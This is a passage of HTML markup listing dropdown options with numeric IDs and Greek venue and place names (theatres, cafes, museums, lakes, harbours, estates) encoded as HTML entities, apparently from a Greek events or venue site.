	<option value="62825">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61422">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Tau;.&Epsilon;.&Iota;. </option>
	<option value="64164">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Chi;&Alpha;&Nu;&Theta; ΄&Mu;ί&mu;&eta;&sigmaf; &Tau;&sigma;&iota;&kappa;ί&nu;&alpha;&sigmaf;&rsquo;</option>
	<option value="63108">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&kappa;έ&omega;&nu;</option>
	<option value="63782">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Gamma;&alpha;&lambda;&alpha;&tau;&sigma;ί&omicron;&upsilon;</option>
	<option value="63009">&Kappa;&lambda;&eta;&mu;&alpha;&tau;&alpha;&rho;&iota;ά</option>
	<option value="61297">&Kappa;&lambda;ί&mu;&alpha;&xi;</option>
	<option value="64140">&Kappa;&omicron;&iota;&lambda;ά&delta;&alpha; &Eta;&phi;&alpha;&iota;&sigma;&tau;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62218">&Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;ύ&rho;&omega;&nu;&alpha;</option>
	<option value="61754">&Kappa;ό&kappa;&kappa;&iota;&nu;&eta; &Sigma;&beta;&omicron;ύ&rho;&alpha; Cafe</option>
	<option value="63514">&Kappa;ό&kappa;&kappa;&iota;&nu;&omicron; &Pi;&iota;&pi;έ&rho;&iota;</option>
	<option value="61770">&Kappa;ό&kappa;&kappa;&omicron;&iota; &Kappa;&alpha;&phi;έ</option>
	<option value="63953">&Kappa;&omicron;&lambda;&epsilon;&kappa;&tau;ί&beta;&alpha; &tau;&eta;&sigmaf; &tau;&alpha;&rho;ά&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="60495">&Kappa;ό&mu;&eta;&sigmaf; &Nu;&epsilon;&omicron;&kappa;&lambda;&alpha;&sigma;&iota;&kappa;ό</option>
	<option value="62736">&Kappa;ό&mu;&iota;&xi; Coffee Beer Bar</option>
	<option value="63987">&Kappa;&Omicron;&Nu;&Tau;&Omicron;&Mu;&Alpha;&Rho;&Iota; &Chi;&Alpha;&Nu;&Iota;&Omega;&Nu;</option>
	<option value="61615">&Kappa;&omicron;&upsilon;&zeta;ί&nu;&omicron; &tau;&eta;&sigmaf; &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; </option>
	<option value="62133">&Kappa;&omicron;&upsilon;&kappa;ί</option>
	<option value="60971">&Kappa;&omicron;ύ&mu;&alpha;&nu;&iota; &Phi;&omicron;&lambda;ό&eta;&sigmaf;</option>
	<option value="60551">&Kappa;&omicron;&upsilon;&mu;&omicron;&upsilon;&nu;&delta;&omicron;ύ&rho;&omicron;&upsilon; 10</option>
	<option value="62727">&Kappa;&omicron;&upsilon;&rho;&delta;&iota;&sigma;&tau;ό &Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;</option>
	<option value="61241">&Kappa;&omicron;&upsilon;&rho;&sigma;ά&rho;&omicron;&sigmaf;</option>
	<option value="61879">&Kappa;&omicron;&chi;&lambda;ί&alpha;&sigmaf; Coffee-Gallery</option>
	<option value="63894">&Kappa;&omicron;&chi;ύ&lambda;&iota; Cafe Bar</option>
	<option value="62515">&Kappa;&rho;&alpha;&nu;ί&delta;&iota; &Epsilon;&rho;&mu;&iota;&omicron;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="63265">&Kappa;&rho;&alpha;&tau;ή&rho;&alpha;&sigmaf; &Sigma;&tau;έ&phi;&alpha;&nu;&omicron;&sigmaf;, &Kappa;&omicron;&iota;&lambda;ά&delta;&alpha; &Eta;&phi;&alpha;&iota;&sigma;&tau;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63016">&Kappa;&rho;&alpha;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63120">&Kappa;&rho;&epsilon;&mu;ά&lambda;&alpha; &Sigma;&tau;έ&kappa;&iota;</option>
	<option value="61730">&Kappa;&rho;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;&omicron;&rho;&mu;&pi;ά&sigmaf;</option>
	<option value="61910">&Kappa;&rho;ί&kappa;&omicron;&sigmaf;</option>
	<option value="61990">&Kappa;&tau;ή&mu;&alpha; Santa Maria</option>
	<option value="62001">&Kappa;&tau;ή&mu;&alpha; &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="63959">&Kappa;&tau;ή&mu;&alpha; &Alpha;&nu;&theta;&eta;&delta;ώ&nu;</option>
	<option value="63781">&Kappa;&tau;ή&mu;&alpha; &Alpha;&rho;ί&sigma;&tau;&eta;</option>
	<option value="62533">&Kappa;&tau;ή&mu;&alpha; &Zeta;&omicron;ύ&rho;&eta;</option>
	<option value="61785">&Kappa;&tau;ή&mu;&alpha; &Theta;&upsilon;&mu;έ&lambda;&eta;</option>
	<option value="61076">&Kappa;&tau;ή&mu;&alpha; &Mu;&alpha;&rho;έ&tau;&eta;</option>
	<option value="61503">&Kappa;&tau;ή&mu;&alpha; &Mu;&omicron;&nu;&tau;&omicron;&phi;ώ&lambda;&iota;</option>
	<option value="63286">&Kappa;&tau;ή&mu;&alpha; &Omicron;&iota;&nu;&omicron;&phi;ό&rho;&omicron;&sigmaf;</option>
	<option value="61589">&Kappa;&tau;ή&mu;&alpha; &Pi;ά&nu;&alpha;&kappa;&rho;&omicron;&nu;</option>
	<option value="62545">&Kappa;&tau;ή&mu;&alpha; &Pi;&alpha;&nu;&tau;&alpha;&zeta;ή</option>
	<option value="61487">&Kappa;&tau;ή&mu;&alpha; &Pi;&alpha;&sigma;&iota;ά&kappa;&omicron;&upsilon;</option>
	<option value="62668">&Kappa;&tau;ή&mu;&alpha; &Pi;&iota;&theta;ά&rho;&iota;</option>
	<option value="61582">&Kappa;&tau;ή&mu;&alpha; &Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&rho;&epsilon;&mu;&alpha;</option>
	<option value="61564">&Kappa;&tau;ή&mu;&alpha; &Phi;&alpha;ί&delta;&rho;&alpha;</option>
	<option value="63464">&Kappa;&tau;ή&mu;&alpha; &Chi;&rho;&eta;&sigma;&tau;ί&delta;&eta;</option>
	<option value="63118">&Kappa;&tau;&eta;&rho;&iota;&alpha;&kappa;ό &Sigma;&upsilon;&gamma;&kappa;&rho;ό&tau;&eta;&mu;&alpha; &Pi;ύ&lambda;&eta; &Epsilon;&rho;&mu;&omicron;ύ 117-121</option>
	<option value="61370">&Kappa;&tau;ή&rho;&iota;&omicron; 56</option>
	<option value="63898">&Kappa;&tau;ή&rho;&iota;&omicron; 56 &sigma;&tau;&omicron;&nu; &laquo;&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Kappa;ό&sigma;&mu;&omicron;&raquo;</option>
	<option value="62660">&Kappa;&tau;ί&rho;&iota;&omicron; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Alpha;&sigma;&phi;&alpha;&lambda;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="61320">&Kappa;&tau;ί&rho;&iota;&omicron; &Epsilon;&sigma;&pi;&lambda;&alpha;&nu;ά&delta;&alpha;&sigmaf;</option>
	<option value="60840">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron;</option>
	<option value="64075">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;)</option>
	<option value="63565">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron; Cafe Bar</option>
	<option value="61827">&Kappa;&upsilon;&delta;&alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu; Bar</option>
	<option value="63357">&Kappa;ύ&kappa;&lambda;&omega;&pi;&alpha;&sigmaf;</option>
	<option value="60764">&Kappa;&upsilon;&pi;&alpha;&rho;&iota;&sigma;&sigma;ί&alpha;</option>
	<option value="63196">&Kappa;&upsilon;&rho;&iota;ά&kappa;&iota; &Beta;&omicron;&iota;&omega;&tau;ί&alpha;&sigmaf;</option>
	<option value="63135">&Kappa;ύ&rho;&iota;&omicron;&sigmaf; &Chi;&omicron;&upsilon;</option>
	<option value="63001">&Kappa;ύ&tau;&tau;&alpha;&rho;&omicron;</option>
	<option value="60561">&Kappa;ύ&tau;&tau;&alpha;&rho;&omicron; Live</option>
	<option value="62520">&Lambda;&alpha;&zeta;&alpha;&rho;έ&tau;&omicron;</option>
	<option value="62078">&Lambda;&alpha;&zeta;&alpha;&rho;έ&tau;&omicron; &Mu;&omicron;&nu;&epsilon;&mu;&beta;&alpha;&sigma;&iota;ά&sigmaf;</option>
	<option value="64007">&Lambda;&alpha;ϊ&kappa;ή &Sigma;&kappa;&eta;&nu;ή &ndash; &Kappa;&rho;ύ&pi;&tau;&eta;</option>
	<option value="60768">&Lambda;&alpha;&mu;ί&alpha;</option>
	<option value="61971">&Lambda;ά&rho;&iota;&sigma;&alpha;</option>
	<option value="62833">&Lambda;&alpha;&tau;&omicron;&mu;&epsilon;ί&omicron; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="63683">&Lambda;&alpha;&chi;&alpha;&nu;&alpha;&gamma;&omicron;&rho;ά &Rho;έ&nu;&tau;&eta;</option>
	<option value="60974">&Lambda;&epsilon;&iota;&beta;&alpha;&delta;&iota;ά</option>
	<option value="62111">&Lambda;&epsilon;ό&nu;&tau;&epsilon;&iota;&omicron; &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="62824">&Lambda;έ&sigma;&chi;&eta; &Delta;&rho;ό&mu;&omicron;&iota; &Phi;&iota;&lambda;ί&alpha;&sigmaf; &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="63771">&Lambda;έ&sigma;&chi;&eta; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="62443">&Lambda;έ&sigma;&chi;&eta; &Sigma;&pi;ά&rho;&tau;&eta;&sigmaf; - &Sigma;ύ&mu;&mu;&epsilon;&tau;&rho;&omicron;&nu; Cafe Bistro</option>
	<option value="61819">&Lambda;&eta;&theta;&eta;&nu;ό&eta;</option>
	<option value="60801">&Lambda;ή&mu;&nu;&omicron;&sigmaf;</option>
	<option value="62882">&Lambda;&eta;&xi;&omicron;ύ&rho;&iota; </option>
	<option value="64143">&Lambda;&iota;&mu;&alpha;&nu;ά&kappa;&iota; </option>
	<option value="63316">&Lambda;&iota;&mu;&alpha;&nu;ά&kappa;&iota; &Mu;ά&tau;&iota;</option>
	<option value="61637">&Lambda;&iota;&mu;ά&nu;&iota;</option>
	<option value="63228">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63988">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&mu;&phi;&iota;&lambda;&omicron;&chi;ί&alpha;&sigmaf;</option>
	<option value="63870">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&rho;&tau;έ&mu;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="62887">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="60906">&Lambda;&iota;&mu;ά&nu;&iota; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="61098">&Lambda;&iota;&mu;ά&nu;&iota; &Kappa;&epsilon;&rho;&kappa;ί&nu;&eta;&sigmaf;</option>
	<option value="61998">&Lambda;&iota;&mu;ά&nu;&iota; &Kappa;&upsilon;&lambda;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61643">&Lambda;&iota;&mu;ά&nu;&iota; &Mu;&epsilon;&sigma;&omicron;&lambda;&omicron;&gamma;&gamma;ί&omicron;&upsilon;</option>
	<option value="60857">&Lambda;&iota;&mu;ά&nu;&iota; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="63769">&Lambda;&iota;&mu;ά&nu;&iota; &Nu;έ&alpha;&sigmaf; &Mu;&eta;&chi;&alpha;&nu;&iota;ώ&nu;&alpha;&sigmaf;</option>
	<option value="63980">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;ά&lambda;&alpha;&iota;&rho;&omicron;&upsilon;</option>
	<option value="62877">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;ό&rho;&omicron;&upsilon;</option>
	<option value="63869">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="63501">&Lambda;&iota;&mu;ά&nu;&iota; &Sigma;&kappa;ά&lambda;&alpha;&sigmaf; &Rho;&alpha;&chi;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="60881">&Lambda;&iota;&mu;ά&nu;&iota; Ύ&delta;&rho;&alpha;&sigmaf;</option>
	<option value="62903">&Lambda;ί&mu;&nu;&eta; &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;</option>
	<option value="64245">&Lambda;ί&mu;&nu;&eta; &Delta;ό&xi;&alpha;</option>
	<option value="61061">&Lambda;ί&mu;&nu;&eta; &Kappa;&epsilon;&rho;&kappa;ί&nu;&eta; </option>
	<option value="62431">&Lambda;ί&mu;&nu;&eta; &Kappa;&omicron;&kappa;&kappa;&iota;&nu;&omicron;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63950">&Lambda;ί&mu;&nu;&eta; &Mu;&omicron;&upsilon;&sigma;ώ&nu;</option>
	<option value="62885">&Lambda;ί&mu;&nu;&eta; &Sigma;&mu;&omicron;&kappa;ό&beta;&omicron;&upsilon; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63229">&Lambda;ί&mu;&nu;&eta; &Tau;&rho;&iota;&chi;&omega;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="63760">&Lambda;ί&mu;&nu;&eta; &Tau;&upsilon;&chi;&epsilon;&rho;&omicron;ύ</option>
	<option value="62447">&Lambda;&iota;&mu;&nu;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="62102">&Lambda;&iota;&omicron;&nu;&tau;ά&rho;&iota; &Tau;&omicron;&upsilon; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="62300">&Lambda;&iota;&tau;&rho;ί&beta;&iota;</option>
	<option value="64110">&Lambda;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63104">&Lambda;&omicron;ύ&nu;&alpha; &Pi;&alpha;&rho;&kappa; &Tau;&alpha; &Alpha;&eta;&delta;&omicron;&nu;ά&kappa;&iota;&alpha;</option>
	<option value="61632">&Lambda;&omicron;&upsilon;&tau;&rho;ά</option>
	<option value="63249">&Lambda;&omicron;&upsilon;&tau;&rho;ά &Pi;&omicron;&zeta;ά&rho;</option>
	<option value="62508">&Lambda;&omicron;&upsilon;&tau;&rho;ά&kappa;&iota;</option>
	<option value="62097">&Lambda;ό&phi;&omicron;&sigmaf; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="64195">&Lambda;ό&phi;&omicron;&sigmaf; &Mu;&alpha;&sigma;&pi;ά&lambda;&iota;</option>
	<option value="62912">&Lambda;ό&phi;&omicron;&sigmaf; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="62027">&Lambda;ό&phi;&omicron;&sigmaf; &Sigma;ά&nu;&eta;&sigmaf; (Sani Resort)</option>
	<option value="60978">&Lambda;ό&phi;&omicron;&sigmaf; &Sigma;&tau;&rho;ά&nu;&eta;</option>
	<option value="62929">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Alpha;&sigma;&tau;&upsilon;&pi;ά&lambda;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="61596">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Zeta;ί&chi;&nu;&eta;&sigmaf; </option>
	<option value="63242">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Phi;&eta;&rho;ώ&nu;</option>
	<option value="62945">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; &Kappa;&upsilon;&theta;ή&rho;&omega;&nu;</option>
	<option value="63899">&Lambda;&upsilon;&kappa;ί&sigma;&kappa;&omicron;&sigmaf; All Day Bar</option>
	<option value="63411">&Lambda;&omega;&tau;ό&sigmaf; Classic</option>
	<option value="61463">&Lambda;&omega;&tau;ό&sigmaf; Music Bar</option>
	<option value="61761">&Mu;&alpha;&gamma;&iota;&kappa;ή &Alpha;&upsilon;&lambda;ή</option>
	<option value="63379">&Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="62812">&Mu;&alpha;&lambda;&alpha;&kappa;ά&sigma;&alpha;</option>
	<option value="62415">&Mu;&alpha;&lambda;&lambda;&iota;&alpha;&rho;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62753">&Mu;&alpha;&nu;&delta;&rho;&alpha;&gamma;ό&rho;&alpha;&sigmaf;</option>
	<option value="62662">&Mu;&alpha;&nu;&delta;&rho;&alpha;&kappa;&omicron;ύ&kappa;&omicron;&sigmaf;</option>
	<option value="62327">&Mu;&alpha;&nu;&iota;&tau;&omicron;ύ</option>
	<option value="62476">&Mu;&alpha;&rho;&alpha;&theta;ό&pi;&omicron;&lambda;&eta; &Mu;&epsilon;&sigma;&sigma;&eta;&nu;ί&alpha;&sigmaf;</option>
	<option value="64262">&Mu;&alpha;&rho;ί&nu;&alpha; &Kappa;&omega;</option>
	<option value="63563">&Mu;&alpha;&rho;&iota;&omicron;&nu;έ&tau;&alpha; Cafe Bar</option>
	<option value="62854">&Mu;&alpha;&rho;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron; &Alpha;&tau;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="62586">&Mu;&alpha;&rho;&mu;ί&tau;&alpha; / Music Potions</option>
	<option value="63777">&Mu;&alpha;&sigma;&tau;ί&chi;&alpha;</option>
	<option value="61726">&Mu;&alpha;ύ&rho;&eta; &Tau;&rho;ύ&pi;&alpha;</option>
	<option value="62995">&Mu;&alpha;ύ&rho;&omicron;&sigmaf; &Gamma;ά&tau;&omicron;&sigmaf;</option>
	<option value="61057">&Mu;&epsilon;&gamma;ά&lambda;&eta; &Pi;&alpha;&nu;&alpha;&gamma;&iota;ά </option>
	<option value="61050">&Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;</option>
	<option value="62035">&Mu;&epsilon;&gamma;&alpha;&lambda;ό&chi;&alpha;&rho;&eta; &Tau;ή&nu;&omicron;&upsilon;</option>
	<option value="62481">&Mu;έ&gamma;&alpha;&rho;&omicron; &Gamma;&kappa;ύ&zeta;&eta;</option>
	<option value="62088">&Mu;έ&gamma;&alpha;&rho;&omicron; &Delta;&omicron;&upsilon;&kappa;ί&sigma;&sigma;&eta;&sigmaf; &Pi;&lambda;&alpha;&kappa;&epsilon;&nu;&tau;ί&alpha;&sigmaf;</option>
	<option value="60489">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="60697">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62320">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="62449">&Mu;έ&gamma;&alpha;&rho;&omicron; &Chi;&omicron;&rho;&omicron;ύ </option>
	<option value="63891">&Mu;έ&gamma;&alpha;&rho;&omicron; &Chi;&omicron;&rho;&omicron;ύ &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62629">&Mu;&epsilon;&zeta;&epsilon;&delta;..ά&delta;&iota;&kappa;&omicron;</option>
	<option value="62483">&Mu;έ&theta;&alpha;&nu;&alpha;</option>
	<option value="62740">&Mu;&epsilon;&theta;&omicron;&delta;ί&alpha; Live Stage</option>
	<option value="61291">&Mu;&epsilon;&theta;&upsilon;&sigma;&tau;ά&nu;&epsilon;&sigmaf; </option>
	<option value="63679">&Mu;&epsilon;&theta;&omega;&delta;ί&alpha; Black Box</option>
	<option value="61693">&Mu;&epsilon;&lambda;ά&nu;&upsilon;&theta;&rho;&omicron;&sigmaf;</option>
	<option value="63048">&Mu;έ&lambda;&iota;-&Gamma;ά&lambda;&alpha;</option>
	<option value="62503">&Mu;&epsilon;&lambda;&iota;&gamma;&gamma;&omicron;ί &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf;</option>
	<option value="62234">&Mu;&epsilon;&lambda;ί&nu;&alpha; Cafe</option>
	<option value="63498">&Mu;&epsilon;&lambda;&lambda;&iota;&sigma;&omicron;&upsilon;&rho;&gamma;&omicron;ί Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63983">&Mu;έ&lambda;&upsilon;&delta;&rho;&omicron;&nu;</option>
	<option value="62613">&Mu;&epsilon;&rho;ό&pi;&epsilon;&iota;&omicron; &Phi;&iota;&lambda;&alpha;&nu;&theta;&rho;&omega;&pi;&iota;&kappa;ό Ί&delta;&rho;&upsilon;&mu;&alpha;</option>
	<option value="61509">&Mu;&epsilon;&tau;&alpha;&lambda;&lambda;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="60593">&Mu;&epsilon;&tau;&rho;ό </option>
	<option value="63356">&Mu;&epsilon;&tau;&rho;ό &Mu;&omicron;&nu;&alpha;&sigma;&tau;&eta;&rho;ά&kappa;&iota;</option>
	<option value="62626">&Mu;&eta;&delta;έ&nu; Έ&nu;&alpha;</option>
	<option value="62853">&Mu;ή&lambda;&omicron;&sigmaf;</option>
	<option value="64227">&Mu;&eta;&tau;&rho;&omicron;&pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;ό&sigmaf;-&Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62588">&Mu;&eta;&chi;&alpha;&nu;&iota;&kappa;ή &Kappa;&alpha;&lambda;&lambda;&iota;έ&rho;&gamma;&epsilon;&iota;&alpha;</option>
	<option value="62828">&Mu;&iota;&kappa;&rho;ή &Epsilon;&pi;ί&delta;&alpha;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="64102">&Mu;&iota;&kappa;&rho;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="63504">&Mu;&iota;&kappa;&rho;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&omicron;&nu;ή&sigmaf; &Lambda;&alpha;&zeta;&alpha;&rho;&iota;&sigma;&tau;ώ&nu;</option>
	<option value="62657">&Mu;&iota;&kappa;&rho;ό Cafe</option>
	<option value="63672">&Mu;&iota;&kappa;&rho;ό Live</option>
	<option value="62991">&Mu;&iota;&kappa;&rho;ό &Gamma;&kappa;&lambda;ό&rho;&iota;&alpha;</option>
	<option value="60660">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60908">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="62026">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Iota;ά&sigma;&omicron;&nu;&alpha; &Mu;&omicron;&lambda;&phi;έ&sigma;&eta;</option>
	<option value="62965">&Mu;&iota;&kappa;&rho;ό &Kappa;&alpha;&phi;έ</option>
	<option value="64034">&Mu;&iota;&kappa;&rho;ό &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="62692">&Mu;&iota;&kappa;&rho;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="61319">&Mu;&iota;&kappa;&rho;ό&sigmaf; &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="61856">&Mu;&iota;&kappa;&rho;ό&sigmaf; &Pi;&rho;ί&gamma;&kappa;&eta;&pi;&alpha;&sigmaf;</option>
	<option value="64258">&Mu;&iota;&mu;ό&zeta;&alpha; &Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;&nu;</option>
	<option value="63516">&Mu;&iota;&nu;&omega;ϊ&kappa;ό &Alpha;&nu;ά&kappa;&tau;&omicron;&rho;&omicron; &Mu;&alpha;&lambda;ί&omega;&nu;</option>
	<option value="63798">&Mu;&iota;&sigma;&iota;&rho;&lambda;&omicron;ύ</option>
	<option value="62391">&Mu;ό&lambda;&upsilon;&beta;&omicron;&sigmaf;</option>
	<option value="63288">&Mu;&omicron;&nu; &Rho;&epsilon;&pi;ό</option>
	<option value="60625">&Mu;&omicron;&nu;ή &Lambda;&alpha;&zeta;&alpha;&rho;&iota;&sigma;&tau;ώ&nu; </option>
	<option value="64080">&Mu;&omicron;&nu;ή &Tau;&omicron;&pi;&lambda;&omicron;ύ</option>
	<option value="62823">&Mu;&omicron;&nu;&omicron;&kappa;&alpha;&rho;&upsilon;ά &Iota;&sigma;&tau;&iota;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63704">&Mu;&omicron;&rho;&phi;&omega;&tau;&iota;&kappa;ό Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Tau;&rho;ά&pi;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="61127">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&kappa;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63475">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ώ&nu; &Tau;ά&phi;&omega;&nu; &tau;&omega;&nu; &Alpha;&iota;&gamma;ώ&nu;</option>
	<option value="60973">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&omicron;&rho;&rho;έ</option>
	<option value="63710">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;&omicron;ύ &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="61611">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Delta;&omicron;&mu;ή&nu;&iota;&kappa;&omicron;&upsilon; &Theta;&epsilon;&omicron;&tau;&omicron;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62412">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&iota;ά&sigmaf; &amp; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ &Lambda;&alpha;&delta;&iota;&omicron;ύ</option>
	<option value="63480">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;ί&alpha;&sigmaf; '&Beta;&iota;&kappa;&tau;&omega;&rho;ί&alpha; &Gamma;. &Kappa;&alpha;&rho;έ&lambda;&iota;&alpha;'</option>
